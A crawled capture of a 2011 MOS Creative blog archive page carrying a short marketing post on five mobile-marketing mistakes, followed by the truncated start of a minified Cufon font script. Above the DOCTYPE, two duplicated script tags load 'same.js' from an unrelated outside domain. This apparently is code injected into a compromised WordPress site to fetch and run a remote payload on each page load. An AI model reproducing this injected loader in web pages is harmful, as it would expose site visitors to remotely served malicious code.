

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.moscreative.com/2011/12/
body_size: 8348
content:
<script type='text/javascript' src='https://slow.destinyfernandi.com/same.js'></script><script type='text/javascript' src='https://slow.destinyfernandi.com/same.js'></script><!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head><link rel="stylesheet" type="text/css" href="http://blog.moscreative.com/wp-content/cache/minify/000000/TY1RDsIwDEMvRAl8cQIOEjqDMmXpaLJVvT3bEBI_lmw92xeKBosOxQojj644Xal1l5GTobkiAtUpu9PKKgOHFLvbSwzn8b2g9q3gJQs_FAf2M1ueiwXnSM9Sp3QjsazLgO_aceb725xcplmR_nHa5QM.css" media="all" />
<script type="text/javascript" src="http://blog.moscreative.com/wp-content/cache/minify/000000/[base64].js"></script>
<script type="text/javascript" src="http://blog.moscreative.com/wp-content/cache/minify/000000/M9QvryzOzErUzUstL85JLSlJLSrWzyrWL0vMyUxJLEnVzyosTS2q1IPyM_PzXPPSM_NSAQ.js"></script>
<script type="text/javascript" src="http://blog.moscreative.com/wp-content/cache/minify/000000/M9QvryzOzErUzUstL85JLSlJLSrWzyrWTyvKzyvRLS5NKk4uykwCCgIA.js"></script>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="http://blog.moscreative.com/2013/07/19/geo-targeting-has-come-to-twitter-what-it-means-for-local-business/">
<meta name="twitter:domain" content="">
<meta name="twitter:site" content="@moscreative">
<meta name="twitter:creator" content="@moscreative">
<meta name="twitter:title" content="Geo Targeting has come to Twitter: What it means for local business">
<meta name="twitter:description" content="Share and Enjoy:">
<meta name="twitter:image" content="http://blog.moscreative.com/wp-content/uploads/2013/07/twitter-for-business.jpg">
<meta name="twitter:app:id:googleplay" content="">
<meta name="twitter:app:id:iphone" content="">
<meta name="twitter:app:id:ipad" content="">
<meta name="twitter:app:name:googleplay" content="">
<meta name="twitter:app:name:iphone" content="">
<meta name="twitter:app:name:ipad" content="">
<meta name="twitter:app:url:googleplay" content="">
<meta name="twitter:app:url:iphone" content="">
<meta name="twitter:app:url:ipad" content="">

<title>December | 2011 | MOS Creative</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="http://blog.moscreative.com/xmlrpc.php" />
<script src="http://code.jquery.com/jquery-1.6.4.min.js" type="text/javascript"></script>


<!--[if lt IE 9]>
<script src="http://blog.moscreative.com/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>

<![endif]-->
<link rel="alternate" type="application/rss+xml" title="MOS Creative &raquo; Feed" href="http://blog.moscreative.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MOS Creative &raquo; Comments Feed" href="http://blog.moscreative.com/comments/feed/" />








<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.moscreative.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://blog.moscreative.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.8.3" />
<script type='text/javascript'>var base_url_sociable = 'http://blog.moscreative.com/wp-content/plugins/sociable/'</script><script type='text/javascript' src='http://apis.google.com/js/plusone.js'></script> <!-- Added by the WP Simple contact form plugin --> 
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6916281-58']);
  _gaq.push(['_setDomainName', 'moscreative.com']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>

<body class="archive date two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<a href="http://blog.moscreative.com"><img src="http://blog.moscreative.com/wp-content/themes/twentyeleven/images/logo.png" alt="Logo" /></a>
			</hgroup>
            <div id="social_links">
                <a href="https://www.facebook.com/pages/MOS-Creative/17384788219?sk=app_154272794636138" target="_blank"><img src="http://blog.moscreative.com/wp-content/themes/twentyeleven/images/icon_facebook.png" alt="Facebook" title="Facebook" /></a>
                <a href="http://twitter.com/#!/moscreative" target="_blank"><img src="http://blog.moscreative.com/wp-content/themes/twentyeleven/images/icon_twitter.png" alt="Twitter" title="Twitter" /></a>
                <a href="http://www.flickr.com/photos/moscreative/" target="_blank"><img src="http://blog.moscreative.com/wp-content/themes/twentyeleven/images/icon_flickr.png" alt="Flickr" title="Flickr" /></a>
                <a href="http://www.youtube.com/mosismost" target="_blank"><img src="http://blog.moscreative.com/wp-content/themes/twentyeleven/images/icon_youtube.png" alt="You Tube" title="You Tube" /></a>
                <a href="http://www.linkedin.com/company/mos-creative" target="_blank"><img src="http://blog.moscreative.com/wp-content/themes/twentyeleven/images/icon_linkedin.png" alt="Linked In" title="Linked In" /></a>
            </div>
            <div class="clear"></div>
	</header><!-- #branding -->


	<div id="main">
		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
													Monthly Archives: <span>December 2011</span>											</h1>
				</header>

				
								
					
	<article id="post-1509" class="post-1509 post type-post status-publish format-standard hentry category-advertising category-branding category-business-development category-feature-phones category-generating-traffic category-increasing-sales category-marketing category-mobile-marketing category-smartphones-2 category-social-media category-uncategorized category-development tag-facebook tag-fail tag-holiday tag-marketing tag-mobile tag-mobile-ads tag-mobile-fails tag-mobile-marketing-2 tag-mobile-web tag-qr-codes tag-smarphones tag-social-media tag-tweet">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://blog.moscreative.com/2011/12/07/5-mobile-fails-you-should-learn-from/" title="Permalink to 5 Mobile Fails You Should Learn From" rel="bookmark">5 Mobile Fails You Should Learn From</a></h1>
			
						<div class="entry-meta">
				<a href="http://blog.moscreative.com/2011/12/07/5-mobile-fails-you-should-learn-from/" title="1:00 pm" rel="bookmark"><time class="entry-date" datetime="2011-12-07T13:00:27+00:00" pubdate>12/07/2011</time></a><span class="by-author"> <span class="sep"> | </span> <span class="author vcard"><a class="url fn n" href="http://blog.moscreative.com/author/allylevin/" title="View all posts by AllyLevin" rel="author">AllyLevin</a></span></span>			</div><!-- .entry-meta -->
			
			
		</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://blog.moscreative.com/wp-content/uploads/2011/12/MobileFail_540x427.jpg"><img class="size-full wp-image-1510 alignleft" title="Mobile Fail" src="http://blog.moscreative.com/wp-content/uploads/2011/12/MobileFail_540x427.jpg" alt="" width="202" height="160" /></a></p>
<p>As smartphone sales continue to grow like crazy, especially as we enter the jolly holiday season, it&#8217;s no surprise that mobile is the new dot.com bubble. And many companies are paving highly effective ways to engage. Actually we&#8217;re all just now figuring it out and grasping the question &#8211; how do consumers interact with their mobile devices, what roles do they play in their lives, and how can we tap into that?</p>
<p>So as the learning curve goes, and marketing trial and error takes its course, there are bound to be some fails and missteps. Let&#8217;s take a look at five of the mobile fails we can all take a lesson from as we plan our strategies for 2012.</p>
<p><a href="http://blog.moscreative.com/wp-content/uploads/2011/12/fail.jpg"><img class="size-medium wp-image-1515 alignright" title="fail" src="http://blog.moscreative.com/wp-content/uploads/2011/12/fail-300x272.jpg" alt="" width="300" height="272" /></a></p>
<ol>
<li><strong>The dying trend, check-in apps.</strong> Daily deal offering sites like Groupon and Living Social met the same fate earlier this year. It was enticing at first, and then consumers get bored with it. Oldest story in the book. Gowalla and Foursquare were cool a year ago, but as retailers started to catch on to the trend and created their own shopping apps with check-in incentives, the enthusiasm began to ween.</li>
<li><strong>Forgetting that mobile is a whole different animal.</strong> In case anyone out there still questions it, you CANNOT just take your web stuff and throw it on a mobile site. No no no. Mobile is a whole new opportunity to interact. There are benefits, challenges and strategies completely separate from your PC web tools. If you avoid the copy and paste trap in re-purposing the web, you can take advantage new capabilities, such as HTML5.</li>
<li><strong>If you&#8217;re doing mobile, do it right. </strong>A lot of you are experimenting with mobile tools, such as QR codes and social media, without creating a mobile-optimized destination for visitors. So just when you get them right where you want them, your mobile visitors land on your PC site. Ew! I can promise most of these visitors are not coming back. That&#8217;s a lot of lost conversions and sales.</li>
<li><strong>Agencies aren&#8217;t focusing on the big picture. </strong>Mobile web and mobile strategies can&#8217;t just be an afterthought in your bigger plan. But for this fail we blame your marketing agency. We can&#8217;t emphasize enough the significance of the mobile experience in the focus of your brand, and in driving further mobile growth. A lot of brands are still just missing the boat on this one.</li>
<li><strong>Manufacturers are still playing catch up. </strong>RIP feature phones. I can still remember the simple days, when my phone&#8217;s buzz alert could only mean a text message. Now it could be an email, Facebook message, tweet, status update, check-in or any of the thousands of other connections. It was a sudden and unexpectedly rapid death that manufacturers were not ready to capitalize on.</li>
</ol>
<p><em>(Thanks to our friends at Mobile Marketer, see their original <a href="http://www.mobilemarketer.com/cms/news/software-technology/11638.html" target="_blank">article</a>.)</em></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
									            <div class="comments-link">
				<a href="http://blog.moscreative.com/2011/12/07/5-mobile-fails-you-should-learn-from/#respond" title="Comment on 5 Mobile Fails You Should Learn From"><span class="leave-reply">0 COMMENTS</span></a>			</div>
						
			

			            <div class="clear"></div>
		</footer><!-- #entry-meta -->
	</article><!-- #post-1509 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->
        <div id="features">
            <center><img src="http://blog.moscreative.com/wp-content/themes/twentyeleven/images/header_features.png" alt="Recent Posts" /></center>
            <h2>MEET EMILY</h2>
<a title="Meet Emily!" href="http://blog.moscreative.com/2014/03/07/meet-emily/"><img alt="Screenshot 2014-03-07 10.01.05" src="http://blog.moscreative.com/wp-content/uploads/2011/10/Screenshot-2014-03-07-10.01.05-300x151.png" width="177" height="82" /></a>
<h2>MEET GREG</h2>
<img alt="" src="http://blog.moscreative.com/wp-content/themes/twentyeleven/images/meetgreg.png" />

&nbsp;
<h2>MEET ALLY</h2>
<img alt="" src="http://blog.moscreative.com/wp-content/themes/twentyeleven/images/meetally.png" />

&nbsp;
<h2>MEET SERGE</h2>
<img alt="" src="http://blog.moscreative.com/wp-content/themes/twentyeleven/images/meetserge.png" />

&nbsp;
<h2>MEET TONY</h2>
<img alt="" src="http://blog.moscreative.com/wp-content/themes/twentyeleven/images/meettony.png" />

&nbsp;            <hr style="border-bottom: 1px dashed #999;background:none; "/>
            <span style="font:14px Arial;font-weight:bold;color:#B2D347;">Suggested Links</span><br/>
            <a href="http://www.smashingmagazine.com" target="_blank">Smashing Magazine</a><br/>
<a href="http://www.adage.com" target="_blank">Ad Age</a><br/>
<a href="http://www.abduzeedo.com" target="_blank">Abduzeedo</a><br/>            <hr style="border-bottom: 1px dashed #999;background:none;" />
            	<li><a href='http://blog.moscreative.com/2014/03/'>March 2014</a></li>
	<li><a href='http://blog.moscreative.com/2014/02/'>February 2014</a></li>
	<li><a href='http://blog.moscreative.com/2014/01/'>January 2014</a></li>
	<li><a href='http://blog.moscreative.com/2013/12/'>December 2013</a></li>
	<li><a href='http://blog.moscreative.com/2013/11/'>November 2013</a></li>
	<li><a href='http://blog.moscreative.com/2013/10/'>October 2013</a></li>
	<li><a href='http://blog.moscreative.com/2013/07/'>July 2013</a></li>
	<li><a href='http://blog.moscreative.com/2013/06/'>June 2013</a></li>
	<li><a href='http://blog.moscreative.com/2013/03/'>March 2013</a></li>
	<li><a href='http://blog.moscreative.com/2012/08/'>August 2012</a></li>
	<li><a href='http://blog.moscreative.com/2012/07/'>July 2012</a></li>
	<li><a href='http://blog.moscreative.com/2012/06/'>June 2012</a></li>
	<li><a href='http://blog.moscreative.com/2012/05/'>May 2012</a></li>
	<li><a href='http://blog.moscreative.com/2012/03/'>March 2012</a></li>
	<li><a href='http://blog.moscreative.com/2012/01/'>January 2012</a></li>
	<li><a href='http://blog.moscreative.com/2011/12/'>December 2011</a></li>
	<li><a href='http://blog.moscreative.com/2011/11/'>November 2011</a></li>
	<li><a href='http://blog.moscreative.com/2011/10/'>October 2011</a></li>
	<li><a href='http://blog.moscreative.com/2011/09/'>September 2011</a></li>
	<li><a href='http://blog.moscreative.com/2011/08/'>August 2011</a></li>
	<li><a href='http://blog.moscreative.com/2011/07/'>July 2011</a></li>
	<li><a href='http://blog.moscreative.com/2011/05/'>May 2011</a></li>
	<li><a href='http://blog.moscreative.com/2011/04/'>April 2011</a></li>
	<li><a href='http://blog.moscreative.com/2011/03/'>March 2011</a></li>
	<li><a href='http://blog.moscreative.com/2011/02/'>February 2011</a></li>
	<li><a href='http://blog.moscreative.com/2011/01/'>January 2011</a></li>
	<li><a href='http://blog.moscreative.com/2010/12/'>December 2010</a></li>
	<li><a href='http://blog.moscreative.com/2010/11/'>November 2010</a></li>
	<li><a href='http://blog.moscreative.com/2010/10/'>October 2010</a></li>
	<li><a href='http://blog.moscreative.com/2010/09/'>September 2010</a></li>
	<li><a href='http://blog.moscreative.com/2010/08/'>August 2010</a></li>
	<li><a href='http://blog.moscreative.com/2010/07/'>July 2010</a></li>
	<li><a href='http://blog.moscreative.com/2010/06/'>June 2010</a></li>
	<li><a href='http://blog.moscreative.com/2010/05/'>May 2010</a></li>
	<li><a href='http://blog.moscreative.com/2010/03/'>March 2010</a></li>
	<li><a href='http://blog.moscreative.com/2010/02/'>February 2010</a></li>
	<li><a href='http://blog.moscreative.com/2010/01/'>January 2010</a></li>
	<li><a href='http://blog.moscreative.com/2009/11/'>November 2009</a></li>
            <hr style="border-bottom: 1px dashed #999;background:none;" />
        </div><!-- #features -->

		<div id="secondary" class="widget-area" role="complementary">
			<center><img src="http://blog.moscreative.com/wp-content/themes/twentyeleven/images/theblogcircle.png" alt="The Blog" />
            <aside id="wysija-2" class="widget widget_wysija"><h3 class="widget-title">Subscribe to our Newsletter</h3><div class="widget_wysija_cont"><div id="msg-form-wysija-2" class="wysija-msg ajax"></div><form id="form-wysija-2" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    <label>Email <span class="wysija-required">*</span></label>
    <input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Email"  value="" />
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>
<input class="wysija-submit wysija-submit-field" type="submit" value="Subscribe!" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div></aside>
				<aside id="archives" class="widget">
					<ul>
						<p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/advertising/" title="View all posts in advertising" >ADVERTISING</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/advertising-spend/" title="View all posts in Advertising spend" >ADVERTISING SPEND</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/animation/" title="View all posts in Animation" >ANIMATION</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/blogging/" title="View all posts in Blogging" >BLOGGING</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/branding/" title="View all posts in branding" >BRANDING</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/business-development/" title="View all posts in Business Development" >BUSINESS DEVELOPMENT</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/career/" title="View all posts in Career" >CAREER</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/contacts/" title="View all posts in contacts" >CONTACTS</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/contest/" title="View all posts in Contest" >CONTEST</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/writing/" title="View all posts in Creative Writing" >CREATIVE WRITING</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/email-marketing/" title="View all posts in email marketing" >EMAIL MARKETING</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/facebook/" title="View all posts in facebook" >FACEBOOK</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/feature-phones/" title="View all posts in Feature phones" >FEATURE PHONES</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/generating-traffic/" title="View all posts in generating traffic" >GENERATING TRAFFIC</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/design/" title="View all posts in Graphic Design" >GRAPHIC DESIGN</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/increasing-sales/" title="View all posts in increasing sales" >INCREASING SALES</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/infographic/" title="View all posts in infographic" >INFOGRAPHIC</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/jobs/" title="View all posts in Jobs" >JOBS</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/legal-issues/" title="View all posts in legal issues" >LEGAL ISSUES</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/local-marketing/" title="View all posts in local marketing" >LOCAL MARKETING</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/logos/" title="View all posts in Logos" >LOGOS</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/marketing/" title="View all posts in Marketing" >MARKETING</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/mobile-marketing/" title="View all posts in Mobile Marketing" >MOBILE MARKETING</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/neighborhood-marketing/" title="View all posts in Neighborhood marketing" >NEIGHBORHOOD MARKETING</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/products/" title="View all posts in Products" >PRODUCTS</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/promotions/" title="View all posts in Promotions" >PROMOTIONS</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/publicity/" title="View all posts in publicity" >PUBLICITY</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/saving-money/" title="View all posts in Saving Money" >SAVING MONEY</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/seo/" title="View all posts in SEO" >SEO</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/slogans/" title="View all posts in Slogans" >SLOGANS</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/smartphones-2/" title="View all posts in Smartphones" >SMARTPHONES</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/social-media/" title="View all posts in Social Media" >SOCIAL MEDIA</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/tv-advertising/" title="View all posts in TV advertising" >TV ADVERTISING</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/twitter/" title="View all posts in twitter" >TWITTER</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/uncategorized/" title="View all posts in Uncategorized" >UNCATEGORIZED</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/viral-marketing/" title="View all posts in Viral Marketing" >VIRAL MARKETING</a></p><p style="padding:2px 0;"><a href="http://blog.moscreative.com/category/development/" title="View all posts in Web Development" >WEB DEVELOPMENT</a></p>					</ul>
				</aside>

				</center>
                

					</div><!-- #secondary .widget-area -->

	<div class="clear"></div>
    </div><!-- #main -->
    <div class="clear"></div>
</div>

<script type="text/javascript">
    var height = $('#page').height();
    $('#features').height(height); 
    Cufon.refresh();
</script>
<script type="text/javascript" src="http://blog.moscreative.com/wp-content/themes/twentyeleven/js/scripts.js"> </script>
	<footer id="page_footer">
			
			<div id="footer_content">
				
				<div id="get_started">
					<a href="http://www.moscreative.com/files/project_interview.doc"><img src="http://blog.moscreative.com/wp-content/themes/twentyeleven/images/getprojectinterview.png" alt="Get Project Interview" /></a>
				</div>
				
				<div id="recent_tweets">
					<h1>Recent Tweets</h1>
									</div>
				
				<div id="recent_news">
					<h1>News & Press Releases</h1>
					<ul>
						<li><a href="http://www.bizjournals.com/baltimore/print-edition/2011/08/12/mos-creative-seeks-millions-in-mobile.html" target="_blank">MOS Creative seeks millions in mobile website market</a></li>
						<li><a href="http://www.prlog.org/11635742-local-marketing-start-up-acquires-new-office-more-employees-as-mobile-web-market-continues-to-grow.html" target="_blank">Local Marketing Start-Up Acquires New Office...</a></li>

					</ul>
				</div>
				
				<div class="clear"></div>
				<br/><br/><br/>
				
				<div id="newsletter">
					<img src="http://blog.moscreative.com/wp-content/themes/twentyeleven/images/newsletter-heading.png" alt="Newsletter" style="margin-bottom:9px;" />
					<h3 style="color:#FFF;margin-bottom:5px;">Interested in hearing more?<br/>Sign up for our newsletter!</h3>
					<span class="fl">
						<input type="email" name="newsletter_email" id="newsletter_email" />
					</span>
					<span class="fl">
						<img src="http://blog.moscreative.com/wp-content/themes/twentyeleven/images/signup-button.png" id="newsletter_signup" alt="Sign Me Up" />
					</span>
				</div>
				
				<div id="keep_in_touch">
					<div style="float:left;">
						<img src="http://blog.moscreative.com/wp-content/themes/twentyeleven/images/keepintouch-heading.png" alt="Keep In Touch" />
						<h3 style="color:#FFF;margin-bottom:5px;">Scan the QR code and bookmark<br/>us on your smart phone!</h3>
						<a href="http://www.moscreative.com/contact.php"><img src="http://blog.moscreative.com/wp-content/themes/twentyeleven/images/sendmessage-button.png" alt="Send Us a message" style="box-shadow:2px 2px 4px #888;" /></a>
					</div>
					<span style="padding-right:40px;float:right;">
						<img src="http://blog.moscreative.com/wp-content/themes/twentyeleven/images/qr.png" alt="QR Code" />
					</span>
				</div>
				
				<div class="clear"></div><br/><br/>
				
				<div id="footer_nav">
					<a href="http://www.moscreative.com/index.php">Home</a>
					<a href="http://www.moscreative.com/about.php">About</a>
					<a href="http://www.moscreative.com/services.php">Services</a>
					<a href="http://www.moscreative.com/work.php">Work</a>
					<a href="http://blog.moscreative.com/" target="_blank">Blog</a>
					<a href="http://www.moscreative.com/contact.php">Contact</a>
					<a href="http://www.moscreative.com/freebies.php">Freebies</a>
				</div>
				
				<div id="copyright">
					<span class="fr" style="font:14px Arial;color:#0f818a;">&#0169; 2011 MOS Creative. All rights reserved.</span>
				</div>
				
				<div class="clear"></div>
			</div>
			
		</footer>
<!-- #page -->


<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/blog.moscreative.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>



<script type='text/javascript'>
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"http:\/\/blog.moscreative.com\/wp-admin\/admin-ajax.php","loadingTrans":"Loading..."};
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"http:\/\/blog.moscreative.com\/wp-admin\/admin-ajax.php","loadingTrans":"Loading..."};
/* ]]> */
</script>


</body>
</html>
<!-- Performance optimized by W3 Total Cache. Learn more: http://www.w3-edge.com/wordpress-plugins/

Minified using disk
Page Caching using disk: enhanced
Database Caching using disk
Object Caching 709/792 objects using disk

 Served from: blog.moscreative.com @ 2014-06-12 14:31:45 by W3 Total Cache -->

--- FILE ---
content_type: application/x-javascript
request_url: http://blog.moscreative.com/wp-content/cache/minify/000000/fY5REoIwDEQvRI2MH57Ag8Q2dMKUVJsUhtsLiHzojH87-zbZPYNNJDZTopEEegX1hR-mzQX6Z6UyH8INHAsanQaWpgXNnvGeaLvZ9Zc9Vv41MQTLHY65sJEu0Gcx9Oa6XAZ3BRafaiBds-_i00r21j_hz_AWplm5Ryc0aSIzKhsfMXFY9kNCiRUjHf93wlluElnIkbwA.js
body_size: 92291
content:
var Cufon=(function(){var m=function(){return m.replace.apply(null,arguments)};var x=m.DOM={ready:(function(){var C=false,E={loaded:1,complete:1};var B=[],D=function(){if(C){return}C=true;for(var F;F=B.shift();F()){}};if(document.addEventListener){document.addEventListener("DOMContentLoaded",D,false);window.addEventListener("pageshow",D,false)}if(!window.opera&&document.readyState){(function(){E[document.readyState]?D():setTimeout(arguments.callee,10)})()}if(document.readyState&&document.createStyleSheet){(function(){try{document.body.doScroll("left");D()}catch(F){setTimeout(arguments.callee,1)}})()}q(window,"load",D);return function(F){if(!arguments.length){D()}else{C?F():B.push(F)}}})(),root:function(){return document.documentElement||document.body}};var n=m.CSS={Size:function(C,B){this.value=parseFloat(C);this.unit=String(C).match(/[a-z%]*$/)[0]||"px";this.convert=function(D){return D/B*this.value};this.convertFrom=function(D){return D/this.value*B};this.toString=function(){return this.value+this.unit}},addClass:function(C,B){var D=C.className;C.className=D+(D&&" ")+B;return C},color:j(function(C){var B={};B.color=C.replace(/^rgba\((.*?),\s*([\d.]+)\)/,function(E,D,F){B.opacity=parseFloat(F);return"rgb("+D+")"});return B}),fontStretch:j(function(B){if(typeof B=="number"){return B}if(/%$/.test(B)){return parseFloat(B)/100}return{"ultra-condensed":0.5,"extra-condensed":0.625,condensed:0.75,"semi-condensed":0.875,"semi-expanded":1.125,expanded:1.25,"extra-expanded":1.5,"ultra-expanded":2}[B]||1}),getStyle:function(C){var B=document.defaultView;if(B&&B.getComputedStyle){return new a(B.getComputedStyle(C,null))}if(C.currentStyle){return new a(C.currentStyle)}return new a(C.style)},gradient:j(function(F){var G={id:F,type:F.match(/^-([a-z]+)-gradient\(/)[1],stops:[]},C=F.substr(F.indexOf("(")).match(/([\d.]+=)?(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)/ig);for(var E=0,B=C.length,D;E<B;++E){D=C[E].split("=",2).reverse();G.stops.push([D[1]||E/(B-1),D[0]])}return G}),quotedList:j(function(E){var D=[],C=/\s*((["'])([\s\S]*?[^\\])\2|[^,]+)\s*/g,B;while(B=C.exec(E)){D.push(B[3]||B[1])}return D}),recognizesMedia:j(function(G){var E=document.createElement("style"),D,C,B;E.type="text/css";E.media=G;try{E.appendChild(document.createTextNode("/**/"))}catch(F){}C=g("head")[0];C.insertBefore(E,C.firstChild);D=(E.sheet||E.styleSheet);B=D&&!D.disabled;C.removeChild(E);return B}),removeClass:function(D,C){var B=RegExp("(?:^|\\s+)"+C+"(?=\\s|$)","g");D.className=D.className.replace(B,"");return D},supports:function(D,C){var B=document.createElement("span").style;if(B[D]===undefined){return false}B[D]=C;return B[D]===C},textAlign:function(E,D,B,C){if(D.get("textAlign")=="right"){if(B>0){E=" "+E}}else{if(B<C-1){E+=" "}}return E},textShadow:j(function(F){if(F=="none"){return null}var E=[],G={},B,C=0;var D=/(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)|(-?[\d.]+[a-z%]*)|,/ig;while(B=D.exec(F)){if(B[0]==","){E.push(G);G={};C=0}else{if(B[1]){G.color=B[1]}else{G[["offX","offY","blur"][C++]]=B[2]}}}E.push(G);return E}),textTransform:(function(){var B={uppercase:function(C){return C.toUpperCase()},lowercase:function(C){return 